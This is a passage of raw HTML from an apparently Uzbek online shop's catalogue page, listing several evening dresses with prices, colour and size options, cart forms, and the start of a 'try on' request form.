								Фукси
							</div>
															<input type="hidden" class="additional-cart-params" value="ЦВЕТ: 6933802" name="cvet_401">
													</li>
									</ul>

			
		
	
</div></div><div class="option_item even"><div class="option_title">Европейские размеры</div><div class="option_body"><select name="razmer" class="additional-cart-params"><option value="Европейские размеры: 38" selected="selected">38</option><option value="Европейские размеры: 40">40</option><option value="Европейские размеры: 42">42</option></select></div></div></div>
		</div>
	

                                            
                    
                </div>

                <div class="bot_in2_right">

                    <div class="product_buttons_wr">

                        <div class="product_buttons_price">
                                                             <div class="product-price">
                                                                        	<div class="price-current">
		<strong>4&nbsp;290&nbsp;000</strong> сўм			</div>
                                    	
                                </div>
                                                    </div>

                        <div class="product_buttons">
                                                            
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="137137802"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
                                                        <div class="product_buttons_in">
                            	                                	<div class="product_popup_btn buy_one_click" title="Примерить">&nbsp;</div>
                                                                
			<button class="shop_product_btn type-2 buy" type="submit" title="Купить">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Великолепное Вечернее платье императрица фукси" name="product_name" />
<input type="hidden" value="https://aristokratka.uz/magazin/product/velikolepnoe-vechernee-plate-imperatrica-fuksi" name="product_link" />                                
			<div class="product-compare">
			<label>
				<input type="checkbox" value="137137802"/>
				Сравнить
			</label>
		</div>
		
                            </div>
                        </div>

                    </div>

                </div>
                

            </div>

        </div>

    </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>            


    
<form method="post" action="/magazin?mode=cart&amp;action=add" accept-charset="utf-8" class="shop2_product_item shop2-product-item">
    <div class="shop2_product_inner">

        <input type="hidden" name="kind_id" value="137137602" />
        <input type="hidden" name="product_id" value="122006402" />
        <input type="hidden" name="meta" value="{&quot;cvet_401&quot;:[&quot;17581500&quot;],&quot;razmer&quot;:[&quot;15493700&quot;,&quot;15493900&quot;,&quot;15494100&quot;,&quot;15494300&quot;]}" />

        <div class="product_top_wr">

                        <div class="product_labels">
                <div class="product-new">Новинка</div>                                																														    				            </div>
            
            <div class="product_image">
                                    <a href="/magazin/product/elitnoe-vechernee-plate-shifon-letuchij-myshch-s-kamnyami-lilovaya">
                    	                        	<img src="/thumb/2/iSjXm9Whcy67PiNl94eP_A/1024r768/d/ulaa_35.jpg" alt="Элитное Вечернее платье шифон летучий мыщ с камнями лиловая" title="Элитное Вечернее платье шифон летучий мыщ с камнями лиловая" />
                                            </a>
                            </div>

        </div>

        <div class="product_bot_wr">
            
            <div class="product_bot_in1">

                <div class="product_name"><a href="/magazin/product/elitnoe-vechernee-plate-shifon-letuchij-myshch-s-kamnyami-lilovaya">Элитное Вечернее платье шифон летучий мыщ с камнями лиловая</a></div>

                	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                                     <div class="product-price">
                        <div class="product_price_in">
                            	<div class="price-current">
		<strong>3&nbsp;744&nbsp;000</strong> сўм			</div>
                            	
                        </div>
                                            </div>
                            </div>

            <div class="product_bot_in2">

                <div class="bot_in2_left">

                                        <div class="product_labels">
                        <div class="product-new">Новинка</div>                                                																																										    						                    </div>
                    
                    <div class="product_name"><a href="/magazin/product/elitnoe-vechernee-plate-shifon-letuchij-myshch-s-kamnyami-lilovaya">Элитное Вечернее платье шифон летучий мыщ с камнями лиловая</a></div>

                    	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                    
	
		
	
	
					<div class="product-article"><span>Артикул:</span> 43015</div>
	
	
                                        
                                        <div class="vendor_option">
                        <div class="vendor_name">
                            <a href="/magazin/vendor/aristokratka">ARISTOKRATKA</a>
                        </div>
                    </div>
                    
                    
 
		
			<div class="shop2_product_options_wr">
			<div class="hide_params_btn">Параметры</div>
			<div class="shop2_product_options"><div class="option_item odd"><div class="option_title">ЦВЕТ</div><div class="option_body">
	
				
		
			
				<ul class="shop2-color-ext-list">
																							<li data-value="ЦВЕТ: 17581500" style="background-color:#cc00ff" class="shop2-color-ext-selected">
							<span></span>
							<div>
																	<img src="/g/spacer.gif" style="background: #cc00ff;" width="96" height="96" alt="">
								
								фиолетовый
							</div>
															<input type="hidden" class="additional-cart-params" value="ЦВЕТ: 17581500" name="cvet_401">
													</li>
									</ul>

			
		
	
</div></div><div class="option_item even"><div class="option_title">Европейские размеры</div><div class="option_body"><select name="razmer" class="additional-cart-params"><option value="Европейские размеры: 44" selected="selected">44</option><option value="Европейские размеры: 46">46</option><option value="Европейские размеры: 48">48</option><option value="Европейские размеры: 50">50</option></select></div></div></div>
		</div>
	

                                            
                    
                </div>

                <div class="bot_in2_right">

                    <div class="product_buttons_wr">

                        <div class="product_buttons_price">
                                                             <div class="product-price">
                                                                        	<div class="price-current">
		<strong>3&nbsp;744&nbsp;000</strong> сўм			</div>
                                    	
                                </div>
                                                    </div>

                        <div class="product_buttons">
                                                            
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="137137602"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
                                                        <div class="product_buttons_in">
                            	                                	<div class="product_popup_btn buy_one_click" title="Примерить">&nbsp;</div>
                                                                
			<button class="shop_product_btn type-2 buy" type="submit" title="Купить">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Элитное Вечернее платье шифон летучий мыщ с камнями лиловая" name="product_name" />
<input type="hidden" value="https://aristokratka.uz/magazin/product/elitnoe-vechernee-plate-shifon-letuchij-myshch-s-kamnyami-lilovaya" name="product_link" />                                
			<div class="product-compare">
			<label>
				<input type="checkbox" value="137137602"/>
				Сравнить
			</label>
		</div>
		
                            </div>
                        </div>

                    </div>

                </div>
                

            </div>

        </div>

    </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>            


    
<form method="post" action="/magazin?mode=cart&amp;action=add" accept-charset="utf-8" class="shop2_product_item shop2-product-item">
    <div class="shop2_product_inner">

        <input type="hidden" name="kind_id" value="137137402" />
        <input type="hidden" name="product_id" value="122006202" />
        <input type="hidden" name="meta" value="{&quot;cvet_401&quot;:[&quot;17580300&quot;],&quot;razmer&quot;:[&quot;15493100&quot;,&quot;15493300&quot;,&quot;15493500&quot;]}" />

        <div class="product_top_wr">

                        <div class="product_labels">
                <div class="product-new">Новинка</div>                                																														    				            </div>
            
            <div class="product_image">
                                    <a href="/magazin/product/elegantnoe-vechernee-plate-imperiatrica-krasnaya">
                    	                        	<img src="/thumb/2/FK7PUyrrk0_PYeqyKrAUJg/1024r768/d/ulaa_27.jpg" alt="Элегантное Вечернее платье империатрица красная" title="Элегантное Вечернее платье империатрица красная" />
                                            </a>
                            </div>

        </div>

        <div class="product_bot_wr">
            
            <div class="product_bot_in1">

                <div class="product_name"><a href="/magazin/product/elegantnoe-vechernee-plate-imperiatrica-krasnaya">Элегантное Вечернее платье империатрица красная</a></div>

                	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                                     <div class="product-price">
                        <div class="product_price_in">
                            	<div class="price-current">
		<strong>4&nbsp;290&nbsp;000</strong> сўм			</div>
                            	
                        </div>
                                            </div>
                            </div>

            <div class="product_bot_in2">

                <div class="bot_in2_left">

                                        <div class="product_labels">
                        <div class="product-new">Новинка</div>                                                																																										    						                    </div>
                    
                    <div class="product_name"><a href="/magazin/product/elegantnoe-vechernee-plate-imperiatrica-krasnaya">Элегантное Вечернее платье империатрица красная</a></div>

                    	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                    
	
		
	
	
					<div class="product-article"><span>Артикул:</span> 43020</div>
	
	
                                        
                                        <div class="vendor_option">
                        <div class="vendor_name">
                            <a href="/magazin/vendor/aristokratka">ARISTOKRATKA</a>
                        </div>
                    </div>
                    
                    
 
		
			<div class="shop2_product_options_wr">
			<div class="hide_params_btn">Параметры</div>
			<div class="shop2_product_options"><div class="option_item odd"><div class="option_title">ЦВЕТ</div><div class="option_body">
	
				
		
			
				<ul class="shop2-color-ext-list">
																							<li data-value="ЦВЕТ: 17580300" style="background-color:#ff0000" class="shop2-color-ext-selected">
							<span></span>
							<div>
																	<img src="/g/spacer.gif" style="background: #ff0000;" width="96" height="96" alt="">
								
								красный
							</div>
															<input type="hidden" class="additional-cart-params" value="ЦВЕТ: 17580300" name="cvet_401">
													</li>
									</ul>

			
		
	
</div></div><div class="option_item even"><div class="option_title">Европейские размеры</div><div class="option_body"><select name="razmer" class="additional-cart-params"><option value="Европейские размеры: 38" selected="selected">38</option><option value="Европейские размеры: 40">40</option><option value="Европейские размеры: 42">42</option></select></div></div></div>
		</div>
	

                                            
                    
                </div>

                <div class="bot_in2_right">

                    <div class="product_buttons_wr">

                        <div class="product_buttons_price">
                                                             <div class="product-price">
                                                                        	<div class="price-current">
		<strong>4&nbsp;290&nbsp;000</strong> сўм			</div>
                                    	
                                </div>
                                                    </div>

                        <div class="product_buttons">
                                                            
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="137137402"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
                                                        <div class="product_buttons_in">
                            	                                	<div class="product_popup_btn buy_one_click" title="Примерить">&nbsp;</div>
                                                                
			<button class="shop_product_btn type-2 onrequest" type="submit" title="Предзаказ">
			<span>Предзаказ</span>
		</button>
	

<input type="hidden" value="Элегантное Вечернее платье империатрица красная" name="product_name" />
<input type="hidden" value="https://aristokratka.uz/magazin/product/elegantnoe-vechernee-plate-imperiatrica-krasnaya" name="product_link" />                                
			<div class="product-compare">
			<label>
				<input type="checkbox" value="137137402"/>
				Сравнить
			</label>
		</div>
		
                            </div>
                        </div>

                    </div>

                </div>
                

            </div>

        </div>

    </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>            


    
<form method="post" action="/magazin?mode=cart&amp;action=add" accept-charset="utf-8" class="shop2_product_item shop2-product-item">
    <div class="shop2_product_inner">

        <input type="hidden" name="kind_id" value="137137202" />
        <input type="hidden" name="product_id" value="122006002" />
        <input type="hidden" name="meta" value="{&quot;cvet_401&quot;:[&quot;17582100&quot;],&quot;razmer&quot;:[&quot;15493700&quot;,&quot;15493900&quot;,&quot;15494100&quot;,&quot;15494300&quot;]}" />

        <div class="product_top_wr">

                        <div class="product_labels">
                <div class="product-new">Новинка</div>                                																														    				            </div>
            
            <div class="product_image">
                                    <a href="/magazin/product/shikarnoe-vechernee-plate-letuchaya-mysh-svorovskie-kamni-seryj">
                    	                        	<img src="/thumb/2/vCJtj0RueohoSRU8z4Ov4A/1024r768/d/ulaa_14.jpg" alt="Шикарное Вечернее платье летучая мыш своровские камни серый" title="Шикарное Вечернее платье летучая мыш своровские камни серый" />
                                            </a>
                            </div>

        </div>

        <div class="product_bot_wr">
            
            <div class="product_bot_in1">

                <div class="product_name"><a href="/magazin/product/shikarnoe-vechernee-plate-letuchaya-mysh-svorovskie-kamni-seryj">Шикарное Вечернее платье летучая мыш своровские камни серый</a></div>

                	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                                     <div class="product-price">
                        <div class="product_price_in">
                            	<div class="price-current">
		<strong>4&nbsp;407&nbsp;000</strong> сўм			</div>
                            	
                        </div>
                                            </div>
                            </div>

            <div class="product_bot_in2">

                <div class="bot_in2_left">

                                        <div class="product_labels">
                        <div class="product-new">Новинка</div>                                                																																										    						                    </div>
                    
                    <div class="product_name"><a href="/magazin/product/shikarnoe-vechernee-plate-letuchaya-mysh-svorovskie-kamni-seryj">Шикарное Вечернее платье летучая мыш своровские камни серый</a></div>

                    	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                    
	
		
	
	
					<div class="product-article"><span>Артикул:</span> 43022</div>
	
	
                                        
                                        <div class="vendor_option">
                        <div class="vendor_name">
                            <a href="/magazin/vendor/aristokratka">ARISTOKRATKA</a>
                        </div>
                    </div>
                    
                    
 
		
			<div class="shop2_product_options_wr">
			<div class="hide_params_btn">Параметры</div>
			<div class="shop2_product_options"><div class="option_item odd"><div class="option_title">ЦВЕТ</div><div class="option_body">
	
				
		
			
				<ul class="shop2-color-ext-list">
																							<li data-value="ЦВЕТ: 17582100" style="background-color:#979797" class="shop2-color-ext-selected">
							<span></span>
							<div>
																	<img src="/g/spacer.gif" style="background: #979797;" width="96" height="96" alt="">
								
								серый
							</div>
															<input type="hidden" class="additional-cart-params" value="ЦВЕТ: 17582100" name="cvet_401">
													</li>
									</ul>

			
		
	
</div></div><div class="option_item even"><div class="option_title">Европейские размеры</div><div class="option_body"><select name="razmer" class="additional-cart-params"><option value="Европейские размеры: 44" selected="selected">44</option><option value="Европейские размеры: 46">46</option><option value="Европейские размеры: 48">48</option><option value="Европейские размеры: 50">50</option></select></div></div></div>
		</div>
	

                                            
                    
                </div>

                <div class="bot_in2_right">

                    <div class="product_buttons_wr">

                        <div class="product_buttons_price">
                                                             <div class="product-price">
                                                                        	<div class="price-current">
		<strong>4&nbsp;407&nbsp;000</strong> сўм			</div>
                                    	
                                </div>
                                                    </div>

                        <div class="product_buttons">
                                                            
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="137137202"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
                                                        <div class="product_buttons_in">
                            	                                	<div class="product_popup_btn buy_one_click" title="Примерить">&nbsp;</div>
                                                                
			<button class="shop_product_btn type-2 buy" type="submit" title="Купить">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Шикарное Вечернее платье летучая мыш своровские камни серый" name="product_name" />
<input type="hidden" value="https://aristokratka.uz/magazin/product/shikarnoe-vechernee-plate-letuchaya-mysh-svorovskie-kamni-seryj" name="product_link" />                                
			<div class="product-compare">
			<label>
				<input type="checkbox" value="137137202"/>
				Сравнить
			</label>
		</div>
		
                            </div>
                        </div>

                    </div>

                </div>
                

            </div>

        </div>

    </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>            


    
<form method="post" action="/magazin?mode=cart&amp;action=add" accept-charset="utf-8" class="shop2_product_item shop2-product-item">
    <div class="shop2_product_inner">

        <input type="hidden" name="kind_id" value="137137002" />
        <input type="hidden" name="product_id" value="122005802" />
        <input type="hidden" name="meta" value="{&quot;cvet_401&quot;:[&quot;17581500&quot;],&quot;razmer&quot;:[&quot;15493700&quot;,&quot;15493900&quot;,&quot;15494100&quot;,&quot;15494300&quot;]}" />

        <div class="product_top_wr">

                        <div class="product_labels">
                <div class="product-new">Новинка</div>                                																														    				            </div>
            
            <div class="product_image">
                                    <a href="/magazin/product/roskoshnoe-vechernee-plate-letuchaya-mysh-svorovskie-kamni-fiolet">
                    	                        	<img src="/thumb/2/L8qSb1ucPN8C9D8tVHV64g/1024r768/d/ulaa_5.jpg" alt="Роскошное Вечернее платье летучая мыш своровские камни фиолет" title="Роскошное Вечернее платье летучая мыш своровские камни фиолет" />
                                            </a>
                            </div>

        </div>

        <div class="product_bot_wr">
            
            <div class="product_bot_in1">

                <div class="product_name"><a href="/magazin/product/roskoshnoe-vechernee-plate-letuchaya-mysh-svorovskie-kamni-fiolet">Роскошное Вечернее платье летучая мыш своровские камни фиолет</a></div>

                	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                                     <div class="product-price">
                        <div class="product_price_in">
                            	<div class="price-current">
		<strong>4&nbsp;407&nbsp;000</strong> сўм			</div>
                            	
                        </div>
                                            </div>
                            </div>

            <div class="product_bot_in2">

                <div class="bot_in2_left">

                                        <div class="product_labels">
                        <div class="product-new">Новинка</div>                                                																																										    						                    </div>
                    
                    <div class="product_name"><a href="/magazin/product/roskoshnoe-vechernee-plate-letuchaya-mysh-svorovskie-kamni-fiolet">Роскошное Вечернее платье летучая мыш своровские камни фиолет</a></div>

                    	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                    
	
		
	
	
					<div class="product-article"><span>Артикул:</span> 43021</div>
	
	
                                        
                                        <div class="vendor_option">
                        <div class="vendor_name">
                            <a href="/magazin/vendor/aristokratka">ARISTOKRATKA</a>
                        </div>
                    </div>
                    
                    
 
		
			<div class="shop2_product_options_wr">
			<div class="hide_params_btn">Параметры</div>
			<div class="shop2_product_options"><div class="option_item odd"><div class="option_title">ЦВЕТ</div><div class="option_body">
	
				
		
			
				<ul class="shop2-color-ext-list">
																							<li data-value="ЦВЕТ: 17581500" style="background-color:#cc00ff" class="shop2-color-ext-selected">
							<span></span>
							<div>
																	<img src="/g/spacer.gif" style="background: #cc00ff;" width="96" height="96" alt="">
								
								фиолетовый
							</div>
															<input type="hidden" class="additional-cart-params" value="ЦВЕТ: 17581500" name="cvet_401">
													</li>
									</ul>

			
		
	
</div></div><div class="option_item even"><div class="option_title">Европейские размеры</div><div class="option_body"><select name="razmer" class="additional-cart-params"><option value="Европейские размеры: 44" selected="selected">44</option><option value="Европейские размеры: 46">46</option><option value="Европейские размеры: 48">48</option><option value="Европейские размеры: 50">50</option></select></div></div></div>
		</div>
	

                                            
                    
                </div>

                <div class="bot_in2_right">

                    <div class="product_buttons_wr">

                        <div class="product_buttons_price">
                                                             <div class="product-price">
                                                                        	<div class="price-current">
		<strong>4&nbsp;407&nbsp;000</strong> сўм			</div>
                                    	
                                </div>
                                                    </div>

                        <div class="product_buttons">
                                                            
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="137137002"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
                                                        <div class="product_buttons_in">
                            	                                	<div class="product_popup_btn buy_one_click" title="Примерить">&nbsp;</div>
                                                                
			<button class="shop_product_btn type-2 buy" type="submit" title="Купить">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Роскошное Вечернее платье летучая мыш своровские камни фиолет" name="product_name" />
<input type="hidden" value="https://aristokratka.uz/magazin/product/roskoshnoe-vechernee-plate-letuchaya-mysh-svorovskie-kamni-fiolet" name="product_link" />                                
			<div class="product-compare">
			<label>
				<input type="checkbox" value="137137002"/>
				Сравнить
			</label>
		</div>
		
                            </div>
                        </div>

                    </div>

                </div>
                

            </div>

        </div>

    </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>            


    
<form method="post" action="/magazin?mode=cart&amp;action=add" accept-charset="utf-8" class="shop2_product_item shop2-product-item">
    <div class="shop2_product_inner">

        <input type="hidden" name="kind_id" value="130237602" />
        <input type="hidden" name="product_id" value="116385202" />
        <input type="hidden" name="meta" value="{&quot;cvet_401&quot;:[&quot;17579900&quot;],&quot;razmer&quot;:[&quot;15493100&quot;,&quot;15493300&quot;,&quot;15493500&quot;]}" />

        <div class="product_top_wr">

                        <div class="product_labels">
                <div class="product-new">Новинка</div>                                																														    				            </div>
            
            <div class="product_image">
                                    <a href="/magazin/product/roskoshnoe-vechernee-plate-barhat-rukava-perya-chernye">
                    	                        	<img src="/thumb/2/LcKSnR3ZbXeqvIu29ucQQA/1024r768/d/222a4300.jpg" alt="Роскошное Вечернее платье бархат рукава перья чёрные" title="Роскошное Вечернее платье бархат рукава перья чёрные" />
                                            </a>
                            </div>

        </div>

        <div class="product_bot_wr">
            
            <div class="product_bot_in1">

                <div class="product_name"><a href="/magazin/product/roskoshnoe-vechernee-plate-barhat-rukava-perya-chernye">Роскошное Вечернее платье бархат рукава перья чёрные</a></div>

                	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                                     <div class="product-price">
                        <div class="product_price_in">
                            	<div class="price-current">
		<strong>3&nbsp;315&nbsp;000</strong> сўм			</div>
                            	
                        </div>
                                            </div>
                            </div>

            <div class="product_bot_in2">

                <div class="bot_in2_left">

                                        <div class="product_labels">
                        <div class="product-new">Новинка</div>                                                																																										    						                    </div>
                    
                    <div class="product_name"><a href="/magazin/product/roskoshnoe-vechernee-plate-barhat-rukava-perya-chernye">Роскошное Вечернее платье бархат рукава перья чёрные</a></div>

                    	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                    
	
		
	
	
					<div class="product-article"><span>Артикул:</span> 34276</div>
	
	
                                        
                                        <div class="vendor_option">
                        <div class="vendor_name">
                            <a href="/magazin/vendor/aristokratka">ARISTOKRATKA</a>
                        </div>
                    </div>
                    
                    
 
		
			<div class="shop2_product_options_wr">
			<div class="hide_params_btn">Параметры</div>
			<div class="shop2_product_options"><div class="option_item odd"><div class="option_title">ЦВЕТ</div><div class="option_body">
	
				
		
			
				<ul class="shop2-color-ext-list">
																							<li data-value="ЦВЕТ: 17579900" style="background-color:#000000" class="shop2-color-ext-selected">
							<span></span>
							<div>
																	<img src="/g/spacer.gif" style="background: #000000;" width="96" height="96" alt="">
								
								черный
							</div>
															<input type="hidden" class="additional-cart-params" value="ЦВЕТ: 17579900" name="cvet_401">
													</li>
									</ul>

			
		
	
</div></div><div class="option_item even"><div class="option_title">Европейские размеры</div><div class="option_body"><select name="razmer" class="additional-cart-params"><option value="Европейские размеры: 38" selected="selected">38</option><option value="Европейские размеры: 40">40</option><option value="Европейские размеры: 42">42</option></select></div></div></div>
		</div>
	

                                            
                    
                </div>

                <div class="bot_in2_right">

                    <div class="product_buttons_wr">

                        <div class="product_buttons_price">
                                                             <div class="product-price">
                                                                        	<div class="price-current">
		<strong>3&nbsp;315&nbsp;000</strong> сўм			</div>
                                    	
                                </div>
                                                    </div>

                        <div class="product_buttons">
                                                            
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="130237602"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
                                                        <div class="product_buttons_in">
                            	                                	<div class="product_popup_btn buy_one_click" title="Примерить">&nbsp;</div>
                                                                
			<button class="shop_product_btn type-2 buy" type="submit" title="Купить">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Роскошное Вечернее платье бархат рукава перья чёрные" name="product_name" />
<input type="hidden" value="https://aristokratka.uz/magazin/product/roskoshnoe-vechernee-plate-barhat-rukava-perya-chernye" name="product_link" />                                
			<div class="product-compare">
			<label>
				<input type="checkbox" value="130237602"/>
				Сравнить
			</label>
		</div>
		
                            </div>
                        </div>

                    </div>

                </div>
                

            </div>

        </div>

    </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>            


    
<form method="post" action="/magazin?mode=cart&amp;action=add" accept-charset="utf-8" class="shop2_product_item shop2-product-item">
    <div class="shop2_product_inner">

        <input type="hidden" name="kind_id" value="130237402" />
        <input type="hidden" name="product_id" value="116385002" />
        <input type="hidden" name="meta" value="{&quot;cvet_401&quot;:[&quot;17581100&quot;],&quot;razmer&quot;:[&quot;15493100&quot;,&quot;15493300&quot;,&quot;15493500&quot;]}" />

        <div class="product_top_wr">

                        <div class="product_labels">
                <div class="product-new">Новинка</div>                                																														    				            </div>
            
            <div class="product_image">
                                    <a href="/magazin/product/nesravnennoe-vechernee-plate-barhat-rukava-perya-sinij">
                    	                        	<img src="/thumb/2/JUO-6ocrYRKyMrtr-od5TQ/1024r768/d/222a3549.jpg" alt="Несравненное Вечернее платье бархат рукава перья синий" title="Несравненное Вечернее платье бархат рукава перья синий" />
                                            </a>
                            </div>

        </div>

        <div class="product_bot_wr">
            
            <div class="product_bot_in1">

                <div class="product_name"><a href="/magazin/product/nesravnennoe-vechernee-plate-barhat-rukava-perya-sinij">Несравненное Вечернее платье бархат рукава перья синий</a></div>

                	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                                     <div class="product-price">
                        <div class="product_price_in">
                            	<div class="price-current">
		<strong>3&nbsp;315&nbsp;000</strong> сўм			</div>
                            	
                        </div>
                                            </div>
                            </div>

            <div class="product_bot_in2">

                <div class="bot_in2_left">

                                        <div class="product_labels">
                        <div class="product-new">Новинка</div>                                                																																										    						                    </div>
                    
                    <div class="product_name"><a href="/magazin/product/nesravnennoe-vechernee-plate-barhat-rukava-perya-sinij">Несравненное Вечернее платье бархат рукава перья синий</a></div>

                    	
	
	<div class="tpl-stars"><div class="tpl-rating" style="width: 0%;"></div></div>

	
                    
	
		
	
	
					<div class="product-article"><span>Артикул:</span> 34274</div>
	
	
                                        
                                        <div class="vendor_option">
                        <div class="vendor_name">
                            <a href="/magazin/vendor/aristokratka">ARISTOKRATKA</a>
                        </div>
                    </div>
                    
                    
 
		
			<div class="shop2_product_options_wr">
			<div class="hide_params_btn">Параметры</div>
			<div class="shop2_product_options"><div class="option_item odd"><div class="option_title">ЦВЕТ</div><div class="option_body">
	
				
		
			
				<ul class="shop2-color-ext-list">
																							<li data-value="ЦВЕТ: 17581100" style="background-color:#0000ff" class="shop2-color-ext-selected">
							<span></span>
							<div>
																	<img src="/g/spacer.gif" style="background: #0000ff;" width="96" height="96" alt="">
								
								синий
							</div>
															<input type="hidden" class="additional-cart-params" value="ЦВЕТ: 17581100" name="cvet_401">
													</li>
									</ul>

			
		
	
</div></div><div class="option_item even"><div class="option_title">Европейские размеры</div><div class="option_body"><select name="razmer" class="additional-cart-params"><option value="Европейские размеры: 38" selected="selected">38</option><option value="Европейские размеры: 40">40</option><option value="Европейские размеры: 42">42</option></select></div></div></div>
		</div>
	

                                            
                    
                </div>

                <div class="bot_in2_right">

                    <div class="product_buttons_wr">

                        <div class="product_buttons_price">
                                                             <div class="product-price">
                                                                        	<div class="price-current">
		<strong>3&nbsp;315&nbsp;000</strong> сўм			</div>
                                    	
                                </div>
                                                    </div>

                        <div class="product_buttons">
                                                            
				
	<div class="product-amount">
					<div class="amount-title">Количество:</div>
							<div class="shop2-product-amount">
				<button type="button" class="amount-minus">&#8722;</button><input type="text" name="amount" data-kind="130237402"  data-min="1" data-multiplicity="" maxlength="4" value="1" /><button type="button" class="amount-plus">&#43;</button>
			</div>
						</div>
                                                        <div class="product_buttons_in">
                            	                                	<div class="product_popup_btn buy_one_click" title="Примерить">&nbsp;</div>
                                                                
			<button class="shop_product_btn type-2 buy" type="submit" title="Купить">
			<span>Купить</span>
		</button>
	

<input type="hidden" value="Несравненное Вечернее платье бархат рукава перья синий" name="product_name" />
<input type="hidden" value="https://aristokratka.uz/magazin/product/nesravnennoe-vechernee-plate-barhat-rukava-perya-sinij" name="product_link" />                                
			<div class="product-compare">
			<label>
				<input type="checkbox" value="130237402"/>
				Сравнить
			</label>
		</div>
		
                            </div>
                        </div>

                    </div>

                </div>
                

            </div>

        </div>

    </div>
<re-captcha data-captcha="recaptcha"
     data-name="captcha"
     data-sitekey="6LfLhZ0UAAAAAEB4sGlu_2uKR2xqUQpOMdxygQnA"
     data-lang="ru"
     data-rsize="invisible"
     data-type="image"
     data-theme="light"></re-captcha></form>    
        </div>
    </div>
        
    	    			<div class="card_form_block">
				<div class="card_form_in" data-api-url="/-/x-api/v1/public/?method=form/postform&param[form_id]=557100&param[tpl]=global:form.minimal.tpl">
					<div class="card_form_close">&nbsp;</div>
					<div class="tpl-anketa" data-api-url="/-/x-api/v1/public/?method=form/postform&param[form_id]=557100&param[tpl]=global:form.minimal.wedding.tpl" data-api-type="form">
		<div class="form_bl_title">Примерить</div>		<form method="post" action="/">
		<input type="hidden" name="form_id" value="557100">
		<input type="hidden" name="tpl" value="global:form.minimal.wedding.tpl">
		<input type="hidden" name="placeholdered_fields" value="">
		<div class="form_inner">
											        <div class="tpl-field type-text">
		          		          <div class="field-value">
		          			            	<input  type="hidden" size="30" maxlength="100" value="3.20.225.45" name="d[0]" />
		            		            		          </div>
		        </div>
		        									        <div class="tpl-field type-text">
		          		          <div class="field-value">
		          			            	<input  type="hidden" size="30" maxlength="100" value="" name="d[1]"class="productName" />
		            		            		          </div>
		        </div>
		        									        <div class="tpl-field type-text">
		          		          <div class="field-value">
		          			            	<input  type="hidden" size="30" maxlength="100" value="" name="d[2]"class="productLink" />
		            		            		          </div>
		        </div>
		        									        <div class="tpl-field type-text">
